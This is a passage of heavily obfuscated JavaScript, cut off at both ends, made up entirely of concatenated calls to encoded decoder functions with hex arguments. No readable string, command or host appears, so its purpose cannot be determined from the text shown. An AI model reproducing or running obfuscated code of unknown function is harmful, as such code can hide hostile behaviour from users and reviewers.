0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1d